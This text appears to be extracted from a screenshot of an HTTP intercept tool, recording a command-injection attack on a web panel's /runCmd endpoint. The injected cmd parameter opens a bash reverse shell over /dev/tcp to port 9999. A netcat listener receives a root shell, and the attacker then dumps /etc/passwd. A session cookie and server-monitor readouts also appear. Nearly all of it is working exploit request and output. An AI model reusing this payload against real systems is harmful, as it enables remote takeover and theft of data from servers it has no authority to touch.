 Send
Cancel
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /runCmd HTTP/1.1
2 Host:
3 Content-Length: 107
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 Cookie: connect.0.9752762436776539=
s%3AtfYE5RS826cXQlxd28ZdcRyUWcIa6Vrw.JhRGgKvrsRV93jV666070nT%2BKvf9uN4f9Jev5nvW9Bw
13 Connection: close
14
15 cmd=
bash+jd.sh+%3Bbash+-c+'exec+bash+-i+%26%3E%2Fdev%2Ftcp%2F
%2F9999+%3C%261'%3B
+now&delay=500
同步状态
IP
复制
运行 17 天
负载 0.00, 0.07, 0.12
CPU 5%
内存 44% 813M/1.8G
交换 0% 0/0
内存 CPU 命令
397M 0.3 java
51.6M 0.3 YDService
5.8M 0.3 sshd
2.8M 0.3 top
1K 704B eth0
8K
6K
3K
30ms 本机
33
27
21
路径 可用/大小
/dev 908M/908M
/dev/shm 918M/918M
/run 918M/918M
/sys/fs/cgroup 918M/918M
/ 42.5G/49.1G
/run/user/0 183M/183M
2 阿里云_boke
[root@VM-0-16-centos tmp]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (19884): Inappropriate ioctl for device
bash: no job control in this shell
root@192-168-89-208:/opt/jd# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false